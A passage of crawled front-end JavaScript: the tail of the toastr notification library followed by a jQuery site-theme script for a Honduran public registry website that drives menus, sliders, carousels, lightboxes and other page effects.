                    $toastElement.hide();

                    $toastElement[options.showMethod](
                        {duration: options.showDuration, easing: options.showEasing, complete: options.onShown}
                    );

                    if (options.timeOut > 0) {
                        intervalId = setTimeout(hideToast, options.timeOut);
                        progressBar.maxHideTime = parseFloat(options.timeOut);
                        progressBar.hideEta = new Date().getTime() + progressBar.maxHideTime;
                        if (options.progressBar) {
                            progressBar.intervalId = setInterval(updateProgress, 10);
                        }
                    }
                }

                function setIcon() {
                    if (map.iconClass) {
                        $toastElement.addClass(options.toastClass).addClass(iconClass);
                    }
                }

                function setSequence() {
                    if (options.newestOnTop) {
                        $container.prepend($toastElement);
                    } else {
                        $container.append($toastElement);
                    }
                }

                function setTitle() {
                    if (map.title) {
                        $titleElement.append(map.title).addClass(options.titleClass);
                        $toastElement.append($titleElement);
                    }
                }

                function setMessage() {
                    if (map.message) {
                        $messageElement.append(map.message).addClass(options.messageClass);
                        $toastElement.append($messageElement);
                    }
                }

                function setCloseButton() {
                    if (options.closeButton) {
                        $closeElement.addClass('toast-close-button').attr('role', 'button');
                        $toastElement.prepend($closeElement);
                    }
                }

                function setProgressBar() {
                    if (options.progressBar) {
                        $progressElement.addClass('toast-progress');
                        $toastElement.prepend($progressElement);
                    }
                }

                function shouldExit(options, map) {
                    if (options.preventDuplicates) {
                        if (map.message === previousToast) {
                            return true;
                        } else {
                            previousToast = map.message;
                        }
                    }
                    return false;
                }

                function hideToast(override) {
                    if ($(':focus', $toastElement).length && !override) {
                        return;
                    }
                    clearTimeout(progressBar.intervalId);
                    return $toastElement[options.hideMethod]({
                        duration: options.hideDuration,
                        easing: options.hideEasing,
                        complete: function () {
                            removeToast($toastElement);
                            if (options.onHidden && response.state !== 'hidden') {
                                options.onHidden();
                            }
                            response.state = 'hidden';
                            response.endTime = new Date();
                            publish(response);
                        }
                    });
                }

                function delayedHideToast() {
                    if (options.timeOut > 0 || options.extendedTimeOut > 0) {
                        intervalId = setTimeout(hideToast, options.extendedTimeOut);
                        progressBar.maxHideTime = parseFloat(options.extendedTimeOut);
                        progressBar.hideEta = new Date().getTime() + progressBar.maxHideTime;
                    }
                }

                function stickAround() {
                    clearTimeout(intervalId);
                    progressBar.hideEta = 0;
                    $toastElement.stop(true, true)[options.showMethod](
                        {duration: options.showDuration, easing: options.showEasing}
                    );
                }

                function updateProgress() {
                    var percentage = ((progressBar.hideEta - (new Date().getTime())) / progressBar.maxHideTime) * 100;
                    $progressElement.width(percentage + '%');
                }
            }

            function getOptions() {
                return $.extend({}, getDefaults(), toastr.options);
            }

            function removeToast($toastElement) {
                if (!$container) { $container = getContainer(); }
                if ($toastElement.is(':visible')) {
                    return;
                }
                $toastElement.remove();
                $toastElement = null;
                if ($container.children().length === 0) {
                    $container.remove();
                    previousToast = undefined;
                }
            }

        })();
    });
}(typeof define === 'function' && define.amd ? define : function (deps, factory) {
    if (typeof module !== 'undefined' && module.exports) { //Node
        module.exports = factory(require('jquery'));
    } else {
        window['toastr'] = factory(window['jQuery']);
    }
}));


--- FILE ---
content_type: application/javascript
request_url: https://registrospublicos.cnbs.gob.hn/Scripts/scripts.js
body_size: 31923
content:
/** ********************************************** **
	@Author			Dorin Grigoras
	@Website		www.stepofweb.com
*************************************************** **/
var plugin_path = "../../Scripts/";
(function (i, s, o, g, r, a, m)
{
	i['GoogleAnalyticsObject'] = r;
	i[r] = i[r] || function () {
		(i[r].q = i[r].q || []).push(arguments)
	},
		i[r].l = 1 * new Date();
	a = s.createElement(o),
		m = s.getElementsByTagName(o)[0];
	a.async = 1;
	a.src = g;
	m.parentNode.insertBefore(a, m)
})
//	(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

//ga('create', 'UA-34016412-14', 'auto');
//ga('send', 'pageview');

function Init(e) {
	1 != e && (
		_afterResize(),
		_slider_full(),
		_topNav(), _megaNavHorizontal(), _sideNav(), _stickyFooter(), _infiniteScroll()), _owl_carousel(), _flexslider(),
		_lightbox(), _mixitup(), _animate(), _onepageNav(), _scrollTo(!1, 0),
		_parallax(), _video(), _youtubeBG(), _toggle(), _placeholder(), _wrotate(), _lazyload(), _misc(), _countDown(),
		_masonryGallery(), _toastr(!1, !1, !1, !1), _charts(), _select2(), _form(), _pickers(), _editors(), _pajinate(), _zoom(),
		_autosuggest(), _stepper(), _slimScroll(), _modalAutoLoad(), _bgimage(), _stickyKit(), _cookie_alert(), _widget_flickr(),
		_widget_twitter(), _widget_facebook(), _widget_dribbble(), _widget_media(),
		jQuery("[data-toggle=tooltip]").tooltip(), jQuery("[data-toggle=popover]").popover()
}
function _afterResize() {
	jQuery(window).on("load",
		function () { "use strict"; jQuery(window).resize(function () { window.afterResizeApp && clearTimeout(window.afterResizeApp), window.afterResizeApp = setTimeout(function () { _slider_full(), window.width = jQuery(window).width(), window.height = jQuery(window).height(), jQuery(".flexslider").length > 0 && jQuery(".flexslider").resize() }, 300) }) })
}
window.width = jQuery(window).width(), window.height = jQuery(window).height(), jQuery(window).ready(
	function () {
		jQuery.fn.extend({
			size: function () {
				return this.length
			}
		}),
			_loadPopperBS4(),
 Init(!1)
			, jQuery.smoothScroll()
	}
), jQuery("#preloader").length > 0 && jQuery(window).on("load", function () { jQuery("#preloader").fadeOut(1e3, function () { jQuery("#preloader").remove() }) }); var _arr = {};
function loadScript(e, t) { if (_arr[e]) t && t(); else { _arr[e] = !0; var n = document.getElementsByTagName("body")[0], r = document.createElement("script"); r.type = "text/javascript", r.src = e, r.onload = t, n.appendChild(r) } } function _slider_full() { _headerHeight = 0, jQuery("#header").hasClass("transparent") || jQuery("#header").hasClass("translucent") ? _headerHeight = 0 : (_headerHeight = jQuery("#header").outerHeight() || 0, jQuery("#topBar").length > 0 && (_topBarHeight = jQuery("#topBar").outerHeight() || 0, _headerHeight += _topBarHeight)), _screenHeight = jQuery(window).height() - _headerHeight, jQuery("#header").hasClass("static") && (_screenHeight = jQuery(window).height()), jQuery("#slider").hasClass("halfheight") && jQuery("#slider.halfheight").height(_screenHeight / 2), jQuery("#slider").hasClass("thirdheight") && jQuery("#slider.thirdheight").height(_screenHeight / 1.5), jQuery("#slider").hasClass("fullheight") && (jQuery("#slider.fullheight").height(_screenHeight), jQuery("#slider.fullheight-min").css({ "min-height": _screenHeight + "px" })), window.width < 960 && jQuery("#slider.mobile-fullheight").height(_screenHeight) } function _topNav() { window.scrollTop = 0, window._cmScroll = 0; var e = jQuery("#header"); jQuery(window).scroll(function () { jQuery(document).scrollTop() > 100 ? jQuery("#toTop").is(":hidden") && jQuery("#toTop").show() : jQuery("#toTop").is(":visible") && jQuery("#toTop").hide() }); var t = !1; if (jQuery("#topMain a.dropdown-toggle").bind("click", function (e) { "#" == jQuery(this).attr("href") && e.preventDefault(), t = jQuery(this).parent().hasClass("resp-active"), jQuery("#topMain").find(".resp-active").removeClass("resp-active"), t || jQuery(this).parents("li").addClass("resp-active") }), jQuery("li.search i.fa").click(function () { jQuery("#header .search-box").is(":visible") ? jQuery("#header .search-box").fadeOut(300) : (jQuery(".search-box").fadeIn(300), jQuery("#header .search-box form input").focus(), jQuery("#header li.quick-cart div.quick-cart-box").is(":visible") && jQuery("#header li.quick-cart div.quick-cart-box").fadeOut(300)) }), 0 != jQuery("#header li.search i.fa").size() && (jQuery("#header .search-box, #header li.search i.fa").on("click", function (e) { e.stopPropagation() }), jQuery("body").on("click", function () { jQuery("#header li.search .search-box").is(":visible") && jQuery("#header .search-box").fadeOut(300) })), jQuery(document).bind("click", function () { jQuery("#header li.search .search-box").is(":visible") && jQuery("#header .search-box").fadeOut(300) }), jQuery("#closeSearch").bind("click", function (e) { e.preventDefault(), jQuery("#header .search-box").fadeOut(300) }), jQuery("button#page-menu-mobile").bind("click", function () { jQuery(this).next("ul").slideToggle(150) }), jQuery("li.quick-cart>a").click(function (e) { e.preventDefault(); var t = jQuery("li.quick-cart div.quick-cart-box"); t.is(":visible") ? t.fadeOut(300) : (t.fadeIn(300), jQuery("li.search .search-box").is(":visible") && jQuery(".search-box").fadeOut(300)) }), 0 != jQuery("li.quick-cart>a").size() && (jQuery("li.quick-cart").on("click", function (e) { e.stopPropagation() }), jQuery("body").on("click", function () { jQuery("li.quick-cart div.quick-cart-box").is(":visible") && jQuery("li.quick-cart div.quick-cart-box").fadeOut(300) })), jQuery("#page-menu ul.menu-scrollTo>li").bind("click", function (e) { var t = jQuery("a", this).attr("href"); jQuery("a", this).hasClass("external") || (e.preventDefault(), jQuery("#page-menu ul.menu-scrollTo>li").removeClass("active"), jQuery(this).addClass("active"), jQuery(t).length > 0 && (_padding_top = 0, jQuery("#header").hasClass("sticky") && (_padding_top = jQuery(t).css("padding-top"), _padding_top = _padding_top.replace("px", "")), jQuery("html,body").animate({ scrollTop: jQuery(t).offset().top - _padding_top }, 800, "easeInOutExpo"))) }), window.currentScroll = 0, jQuery("button.btn-mobile").bind("click", function (e) { e.preventDefault(), jQuery(this).toggleClass("btn-mobile-active"), jQuery("html").removeClass("noscroll"), jQuery("#menu-overlay").remove(), jQuery("#topNav div.nav-main-collapse").hide(0), jQuery(this).hasClass("btn-mobile-active") ? (jQuery("#topNav div.nav-main-collapse").show(0), jQuery("body").append('<div id="menu-overlay"></div>'), (!jQuery("#topMain").hasClass("nav-onepage") || window.width > 960) && (jQuery("html").addClass("noscroll"), window.currentScroll = jQuery(window).scrollTop())) : (!jQuery("#topMain").hasClass("nav-onepage") || window.width > 960) && jQuery("html,body").animate({ scrollTop: currentScroll }, 300, "easeInOutExpo") }), e.hasClass("bottom")) e.addClass("dropup"), window.homeHeight = jQuery(window).outerHeight() - 55, e.hasClass("sticky") && (window.isOnTop = !0, jQuery(window).scroll(function () { jQuery(document).scrollTop() > window.homeHeight / 2 ? e.removeClass("dropup") : e.addClass("dropup") }), jQuery(window).scroll(function () { jQuery(document).scrollTop() > window.homeHeight ? !0 === window.isOnTop && (jQuery("#header").addClass("fixed"), e.removeClass("dropup"), window.isOnTop = !1) : !1 === window.isOnTop && (jQuery("#header").removeClass("fixed"), e.addClass("dropup"), window.isOnTop = !0) }), jQuery(window).resize(function () { window.homeHeight = jQuery(window).outerHeight() })); else if (e.hasClass("sticky")) { if (_topBar_H = jQuery("#topBar").outerHeight() || 0, window.width <= 992 && _topBar_H < 1) { jQuery(document).scrollTop(); l = e.outerHeight() || 0, e.addClass("fixed"), jQuery("body").css({ "padding-top": l + "px" }) } if (e.hasClass("transparent")) var n = jQuery("#topNav div.nav-main-collapse"), r = n.attr("data-switch-default") || "", i = n.attr("data-switch-scroll") || ""; jQuery(window).scroll(function () { if (window.width > 992 && _topBar_H < 1 || _topBar_H > 0) { var t = jQuery(document).scrollTop(); t > _topBar_H ? (e.addClass("fixed"), l = e.outerHeight() || 0, e.hasClass("transparent") || e.hasClass("translucent") || jQuery("body").css({ "padding-top": l + "px" })) : (e.hasClass("transparent") || e.hasClass("translucent") || jQuery("body").css({ "padding-top": "0px" }), e.removeClass("fixed")) } e.hasClass("transparent") && ("" == r && "" == i || (t > 0 ? window._cmScroll < 1 && (n.removeClass(r, i).addClass(i), window._cmScroll = 1) : t < 1 && (n.removeClass(r, i).addClass(r), window._cmScroll = 0))) }) } else if (e.hasClass("scroll")) { var a; jQuery("body").addClass("header-scroll-reveal"); var o = 0, s = 5, l = e.outerHeight() || 0; jQuery(window).scroll(function (e) { a = !0 }), setInterval(function () { a && (!function () { var t = $(this).scrollTop(); if (Math.abs(o - t) <= s) return; t > o && t > l ? e.removeClass("nav-down").addClass("nav-up") : t + jQuery(window).height() < jQuery(document).height() && e.removeClass("nav-up").addClass("nav-down"); o = t }(), a = !1) }, 100) } else if (e.hasClass("static") && e.hasClass("transparent")) { if (_topBar_H = jQuery("#topBar").outerHeight() || 0, window.width <= 992 && _topBar_H < 1) { jQuery(document).scrollTop(); l = e.outerHeight() || 0, e.addClass("fixed") } jQuery(window).scroll(function () { (window.width > 992 && _topBar_H < 1 || _topBar_H > 0) && (jQuery(document).scrollTop() > _topBar_H ? (e.addClass("fixed"), l = e.outerHeight() || 0) : e.removeClass("fixed")) }) } else e.hasClass("static"); if (jQuery("#slidetop a.slidetop-toggle").bind("click", function () { jQuery("#slidetop .container").slideToggle(150, function () { jQuery("#slidetop .container").is(":hidden") ? jQuery("#slidetop").removeClass("active") : jQuery("#slidetop").addClass("active") }) }), jQuery(document).keyup(function (e) { 27 == e.keyCode && jQuery("#slidetop").hasClass("active") && jQuery("#slidetop .container").slideToggle(150, function () { jQuery("#slidetop").removeClass("active") }) }), jQuery("a#sidepanel_btn").bind("click", function (e) { e.preventDefault(), c = "right", jQuery("#sidepanel").hasClass("sidepanel-inverse") && (c = "left"), jQuery("#sidepanel").is(":hidden") ? (jQuery("body").append('<span id="sidepanel_overlay"></span>'), "left" == c ? jQuery("#sidepanel").stop().show().animate({ left: "0px" }, 150) : jQuery("#sidepanel").stop().show().animate({ right: "0px" }, 150)) : (jQuery("#sidepanel_overlay").remove(), "left" == c ? jQuery("#sidepanel").stop().animate({ left: "-300px" }, 300) : jQuery("#sidepanel").stop().animate({ right: "-300px" }, 300), setTimeout(function () { jQuery("#sidepanel").hide() }, 500)), jQuery("#sidepanel_overlay").unbind(), jQuery("#sidepanel_overlay").bind("click", function () { jQuery("a#sidepanel_btn").trigger("click") }) }), jQuery("#sidepanel_close").bind("click", function (e) { e.preventDefault(), jQuery("a#sidepanel_btn").trigger("click") }), jQuery(document).keyup(function (e) { 27 == e.keyCode && jQuery("#sidepanel").is(":visible") && jQuery("a#sidepanel_btn").trigger("click") }), jQuery("#menu_overlay_open").length > 0) { var u = !!jQuery("html").hasClass("ie9"); 1 == u && jQuery("#topMain").hide(), jQuery("#menu_overlay_open").bind("click", function (e) { e.preventDefault(), jQuery("body").addClass("show-menu"), 1 == u && jQuery("#topMain").show() }), jQuery("#menu_overlay_close").bind("click", function (e) { e.preventDefault(), jQuery("body").hasClass("show-menu") && jQuery("body").removeClass("show-menu"), 1 == u && jQuery("#topMain").hide() }), jQuery(document).keyup(function (e) { 27 == e.keyCode && (jQuery("body").hasClass("show-menu") && jQuery("body").removeClass("show-menu"), 1 == u && jQuery("#topMain").hide()) }) } if (jQuery("#sidebar_vertical_btn").length > 0 && jQuery("body").hasClass("menu-vertical-hide")) { if (_paddingStatusL = jQuery("#mainMenu.sidebar-vertical").css("left"), _paddingStatusR = jQuery("#mainMenu.sidebar-vertical").css("right"), parseInt(_paddingStatusL) < 0) var c = "left"; else if (parseInt(_paddingStatusR) < 0) c = "right"; else c = "left"; jQuery("#sidebar_vertical_btn").bind("click", function (e) { _paddingStatus = jQuery("#mainMenu.sidebar-vertical").css(c), parseInt(_paddingStatus) < 0 ? "right" == c ? jQuery("#mainMenu.sidebar-vertical").stop().animate({ right: "0px" }, 200) : jQuery("#mainMenu.sidebar-vertical").stop().animate({ left: "0px" }, 200) : "right" == c ? jQuery("#mainMenu.sidebar-vertical").stop().animate({ right: "-263px" }, 200) : jQuery("#mainMenu.sidebar-vertical").stop().animate({ left: "-263px" }, 200) }), jQuery(window).scroll(function () { _paddingStatus = parseInt(jQuery("#mainMenu.sidebar-vertical").css(c)), _paddingStatus >= 0 && ("right" == c ? jQuery("#mainMenu.sidebar-vertical").stop().animate({ right: "-263px" }, 200) : jQuery("#mainMenu.sidebar-vertical").stop().animate({ left: "-263px" }, 200)) }) } jQuery("#topBar").length > 0 && jQuery("#topNav ul").addClass("has-topBar"), jQuery(window).scroll(function () { window.width < 769 && (jQuery("#header li.quick-cart div.quick-cart-box").is(":visible") && jQuery("#header li.quick-cart div.quick-cart-box").fadeOut(0), jQuery("#header li.search .search-box").is(":visible") && jQuery("#header .search-box").fadeOut(0)) }) } function _megaNavHorizontal() { if (jQuery("#wrapper nav.main-nav").length > 0) { var e = jQuery("#slider").width(), t = jQuery("#wrapper nav.main-nav").height(); jQuery("#wrapper nav.main-nav>div>ul>li>.main-nav-submenu").css({ "min-height": t + "px" }), jQuery("#wrapper nav.main-nav>div>ul>li.main-nav-expanded>.main-nav-submenu").css({ width: e + "px" }), jQuery("#wrapper nav.main-nav>div>ul>li").bind("click", function (e) { var t = jQuery(this); jQuery("div", t).hasClass("main-nav-open") || jQuery("#wrapper nav.main-nav>div>ul>li>.main-nav-submenu").removeClass("main-nav-open"), jQuery("div", t).toggleClass("main-nav-open") }) } var n = jQuery("#header>.container").width() - 278, r = jQuery("#header nav.main-nav").height(); function i() { jQuery("#main-nav-overlay").remove(), jQuery("#header nav.main-nav").addClass("min-nav-active"), jQuery("body").append('<div id="main-nav-overlay"></div>'), jQuery("#header button.nav-toggle-close").bind("click", function () { jQuery("#header nav.main-nav").removeClass("min-nav-active") }), jQuery("#main-nav-overlay, #header").mouseover(function () { a() }) } function a() { jQuery("#main-nav-overlay").remove(), jQuery("#header nav.main-nav").removeClass("min-nav-active") } jQuery("#header nav.main-nav>div>ul>li>.main-nav-submenu").css({ "min-height": r + "px" }), jQuery("#header nav.main-nav>div>ul>li.main-nav-expanded>.main-nav-submenu").css({ width: n + "px" }), jQuery("#header nav.main-nav>div>ul>li").bind("click", function (e) { var t = jQuery(this); jQuery("div", t).hasClass("main-nav-open") || jQuery("#header nav.main-nav>div>ul>li>.main-nav-submenu").removeClass("main-nav-open"), jQuery("div", t).toggleClass("main-nav-open") }), window.width > 767 ? jQuery("#header button.nav-toggle").mouseover(function (e) { e.preventDefault(), i() }) : jQuery("#header button.nav-toggle").bind("click", function (e) { e.preventDefault(), i() }), jQuery("body").on("click", "#header button.nav-toggle, #header nav.main-nav", function (e) { e.stopPropagation() }), jQuery("#header button.nav-toggle, #header nav.main-nav").mouseover(function (e) { e.stopPropagation() }), jQuery(document).bind("click", function () { a() }), jQuery("nav.main-nav>div>ul>li a").bind("click", function (e) { "#" == jQuery(this).attr("href") && e.preventDefault() }) } function _sideNav() { jQuery("div.side-nav").each(function () { var e = jQuery("ul", this); jQuery("button", this).bind("click", function () { e.slideToggle(300) }) }), jQuery("div.side-nav li>a.dropdown-toggle").bind("click", function (e) { "#" == jQuery(this).attr("href") && e.preventDefault(), jQuery(this).next("ul").slideToggle(200), jQuery(this).closest("li").toggleClass("active") }) } function _animate() { jQuery("body").hasClass("enable-animation") && new WOW({ boxClass: "wow", animateClass: "animated", offset: 15, mobile: !1, live: !0 }).init(); jQuery(".countTo").appear(function () { var e = jQuery(this), t = e.attr("data-from") || 0, n = e.attr("data-speed") || 1300, r = e.attr("data-refreshInterval") || 60; e.countTo({ from: parseInt(t), to: e.html(), speed: parseInt(n), refreshInterval: parseInt(r) }) }) } function _onepageNav() {
	var e = jQuery(".nav-onepage"); e.length > 0 &&
		loadScript(plugin_path + "jquery.nav.min.js", function () { jQuery(e).onePageNav({ currentClass: "active", changeHash: !1, scrollSpeed: 750, scrollThreshold: .5, filter: ":not(.external)", easing: "easeInOutExpo" }), jQuery("#topMain.nav-onepage li>a").bind("click", function () { window.width < 960 && jQuery("button.btn-mobile").trigger("click") }) }); var t = jQuery("#nav-bullet"); t.length > 0 &&
			loadScript(plugin_path + "jquery.nav.min.js", function () { jQuery(t).onePageNav({ currentClass: "active", changeHash: !1, scrollSpeed: 750, scrollThreshold: .5, filter: ":not(.external)", easing: "easeInOutExpo" }) })
} function _owl_carousel() {
	var _container = jQuery("div.owl-carousel"); _container.length > 0 &&
		loadScript(plugin_path + "owl.carousel.min.js", function () { _container.each(function () { var slider = jQuery(this), options = slider.attr("data-plugin-options"), $opt = eval("(" + options + ")"); if ("true" == $opt.progressBar) var afterInit = progressBar; else var afterInit = !1; var defaults = { items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [980, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !0, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: window, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, transitionStyle: !1, addClassActive: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: afterInit, beforeMove: !1, afterMove: 0 != afterInit && moved, afterAction: !1, startDragging: !1, afterLazyLoad: !1 }, config = jQuery.extend({}, defaults, options, slider.data("plugin-options")); slider.owlCarousel(config).addClass("owl-carousel-init"); var elem = jQuery(this); function progressBar(e) { $elem = e, buildProgressBar(), start() } function buildProgressBar() { $progressBar = jQuery("<div>", { id: "progressBar" }), $bar = jQuery("<div>", { id: "bar" }), $progressBar.append($bar).prependTo($elem) } function start() { percentTime = 0, isPause = !1, tick = setInterval(interval, 10) } var time = 7; function interval() { !1 === isPause && (percentTime += 1 / time, $bar.css({ width: percentTime + "%" }), percentTime >= 100 && $elem.trigger("owl.next")) } function pauseOnDragging() { isPause = !0 } function moved() { clearTimeout(tick), start() } }) }); var _container2 = jQuery("div.owl-carousel-2"); _container2.length > 0 &&
			loadScript(plugin_path + "owl-carousel-2/owl.carousel.min.js", function () { _container2.each(function () { var e = jQuery(this), t = e.attr("data-plugin-options"); _defaults = { loop: !0, margin: 10, nav: !0, center: !1, mouseDrag: !0, touchDrag: !0, pullDrag: !0, freeDrag: !1, stagePadding: 0, merge: !1, mergeFit: !0, autoWidth: !1, startPosition: 0, URLhashListener: !1, navRewind: !0, navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'], slideBy: 1, dots: !0, dotsEach: !1, dotData: !1, lazyLoad: !1, lazyContent: !1, autoplay: !1, autoplayTimeout: 3e3, autoplayHoverPause: !1, smartSpeed: 250, autoplaySpeed: !1, navSpeed: !1, dragEndSpeed: !1, callbacks: !0, responsiveRefreshRate: 200, responsiveBaseElement: "#wrapper", responsiveClass: !0, video: !1, videoHeight: !1, videoWidth: !1, animateOut: !1, animateIn: !1, fallbackEasing: "swing", info: !1, nestedItemSelector: !1, itemElement: "div", navContainer: !1, dotsContainer: !1, animateOut: "slideOutDown", animateIn: "flipInX", responsive: { 0: { items: 1 }, 600: { items: 2 }, 1e3: { items: 5 } } }; var n = jQuery.extend({}, _defaults, JSON.parse(t)); e.owlCarousel(n).addClass("owl-loaded") }) })
} function _flexslider() {
	var e = jQuery(".flexslider"); e.length > 0 &&
		loadScript(plugin_path + "slider.flexslider/jquery.flexslider-min.js", function () { if (jQuery().flexslider) { var t = e.attr("data-controlNav"), n = e.attr("data-slideshowSpeed") || 7e3, r = e.attr("data-pauseOnHover") || !1; r = "true" == r, t = "thumbnails" == t ? "thumbnails" : "true" == t || "false" != t, _directionNav = "thumbnails" != t && 0 != t, jQuery(e).flexslider({ animation: "slide", controlNav: t, slideshowSpeed: parseInt(n) || 7e3, directionNav: _directionNav, pauseOnHover: r, start: function (e) { jQuery(".flex-prev").html('<i class="fa fa-angle-left"></i>'), jQuery(".flex-next").html('<i class="fa fa-angle-right"></i>') } }), e.resize() } })
} function _lightbox() {
	var e = jQuery(".lightbox"); e.length > 0 &&
		loadScript(plugin_path + "magnific-popup/jquery.magnific-popup.min.js", function () { if (void 0 === jQuery.magnificPopup) return !1; jQuery.extend(!0, jQuery.magnificPopup.defaults, { tClose: "Close", tLoading: "Loading...", gallery: { tPrev: "Previous", tNext: "Next", tCounter: "%curr% / %total%" }, image: { tError: "Image not loaded!" }, ajax: { tError: "Content not loaded!" } }), e.each(function () { var e = jQuery(this), t = e.attr("data-plugin-options"), n = {}; e.data("plugin-options") && (n = jQuery.extend({}, { type: "image", fixedContentPos: !1, fixedBgPos: !1, mainClass: "mfp-no-margins mfp-with-zoom", closeOnContentClick: !0, closeOnBgClick: !0, image: { verticalFit: !0 }, zoom: { enabled: !1, duration: 300 }, gallery: { enabled: !1, navigateByImgClick: !0, preload: [0, 1], arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', tPrev: "Previous", tNext: "Next", tCounter: '<span class="mfp-counter">%curr% / %total%</span>' } }, t, e.data("plugin-options"))), jQuery(this).magnificPopup(n) }) })
} function _scrollTo(e, t) { 0 == e ? (jQuery("a.scrollTo").bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("href"), n = jQuery(this).attr("data-offset") || 0; "#" != t && "#top" != t && jQuery("html,body").animate({ scrollTop: jQuery(t).offset().top - parseInt(n) }, 800, "easeInOutExpo"), "#top" == t && jQuery("html,body").animate({ scrollTop: 0 }, 800, "easeInOutExpo") }), jQuery("#toTop").bind("click", function (e) { e.preventDefault(), jQuery("html,body").animate({ scrollTop: 0 }, 800, "easeInOutExpo") })) : jQuery("html,body").animate({ scrollTop: jQuery(e).offset().top - t }, 800, "easeInOutExpo") } function _parallax() { jQuery().parallax && jQuery(".parallax-auto, .parallax-1, .parallax-2, .parallax-3, .parallax-4, section.page-header.page-header-parallax").each(function () { jQuery(this); jQuery(this).parallax("50%", "0.2") }); var e = jQuery("#slider"); if (e.length > 0 && e.hasClass("parallax-slider")) { if (window.width < 768 && e.hasClass("pallax-slider-mobile-deisable")) return !1; e.offset().top; jQuery(window).scroll(function () { var t = jQuery(document).scrollTop(), n = e.attr("data-parallax-offset") || 0; if (t < 768) { var r = jQuery("#slider").height(); jQuery("#slider>div").css("top", .5 * t - Number(n)), e.hasClass("parallax-slider-noopacity") || jQuery("#slider>div").css("opacity", 1 - t / r * 1) } }) } } function _video() { if (jQuery("section.section-video").length > 0) { var e = jQuery("section.section-video .section-container-video>video"); _w = jQuery(window).width(), e.width(_w) } } function _youtubeBG() {
	jQuery("#YTPlayer").length > 0 &&
	loadScript(plugin_path + "jquery.mb.YTPlayer.min.js", function () { if (jQuery().mb_YTPlayer) { /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent), jQuery(".player").mb_YTPlayer(), jQuery("#video-volume").bind("click", function (e) { e.preventDefault(), jQuery("#YTPlayer").toggleVolume() }), jQuery("#video-volume").bind("click", function () { jQuery("i.fa", this).hasClass("fa-volume-down") ? (jQuery("i.fa", this).removeClass("fa-volume-down"), jQuery("i.fa", this).removeClass("fa-volume-up"), jQuery("i.fa", this).addClass("fa-volume-up")) : (jQuery("i.fa", this).removeClass("fa-volume-up"), jQuery("i.fa", this).removeClass("fa-volume-v"), jQuery("i.fa", this).addClass("fa-volume-down")) }) } })
} function _mixitup() {
	var e = jQuery(".mix-grid"); e.length > 0 &&
		loadScript(plugin_path + "mixitup/jquery.mixitup.min.js", function () { jQuery().mixitup && (e.mixitup(), jQuery("ul.mix-filter a").bind("click", function (e) { e.preventDefault() })) })
} function _toggle() { jQuery("div.toggle.active > p").addClass("preview-active"), jQuery("div.toggle.active > div.toggle-content").slideDown(400), jQuery("div.toggle > label").click(function (e) { var t = jQuery(this).parent(), n = jQuery(this).parents("div.toggle"), r = !1; if (n.hasClass("toggle-accordion") && void 0 !== e.originalEvent && n.find("div.toggle.active > label").trigger("click"), t.toggleClass("active"), t.find("> p").get(0)) { var i = (r = t.find("> p")).css("height"), a = r.css("height"); r.css("height", "auto"), r.css("height", i) } var o = t.find("> div.toggle-content"); t.hasClass("active") ? (jQuery(r).animate({ height: a }, 350, function () { jQuery(this).addClass("preview-active") }), o.slideDown(350)) : (jQuery(r).animate({ height: 25 }, 350, function () { jQuery(this).removeClass("preview-active") }), o.slideUp(350)) }) } function _placeholder() { -1 != navigator.appVersion.indexOf("MSIE") && jQuery("[placeholder]").focus(function () { var e = jQuery(this); e.val() == e.attr("placeholder") && (e.val(""), e.removeClass("placeholder")) }).blur(function () { var e = jQuery(this); "" != e.val() && e.val() != e.attr("placeholder") || (e.addClass("placeholder"), e.val(e.attr("placeholder"))) }).blur() } function _wrotate() {
	jQuery(".word-rotator").each(function () { var e = jQuery(this), t = e.find(".items"), n = t.find("> span"), r = n.eq(0).clone(), i = jQuery(this).height(), a = 1, o = 0, s = jQuery(this).attr("data-delay") || 2e3; t.append(r), e.height(i).addClass("active"), setInterval(function () { o = a * i, t.animate({ top: -o + "px" }, 300, "easeOutQuad", function () { ++a > n.length && (t.css("top", 0), a = 1) }) }, s) }); var e = jQuery("span.rotate"); e.length > 0 &&
		loadScript(plugin_path + "text-rotator/jquery.simple-text-rotator.min.js", function () { e.each(function () { var e = jQuery(this), t = e.attr("data-animation") || "fade", n = e.attr("data-speed") || 2e3; e.textrotator({ animation: t, speed: parseInt(n) }) }) })
} function _lazyload() {
	var e = jQuery("img.lazy"); e.length > 0 &&
		loadScript(plugin_path + "lazyload/jquery.lazyload.min.js", function () { jQuery().lazyload && e.each(function () { var e = jQuery(this), t = e.attr("data-effect") || "fadeIn"; e.lazyload({ effect: t }) }) })
} function _misc() {
	if (jQuery("#portfolio").length > 0 && jQuery("#portfolio .item-box .owl-carousel").each(function () { jQuery(this).parent().parent().find(".item-box-desc").css({ "padding-top": "29px" }) }), jQuery().masonry && jQuery(".masonry").masonry(), jQuery("#portfolio.portfolio-isotope").length > 0 &&
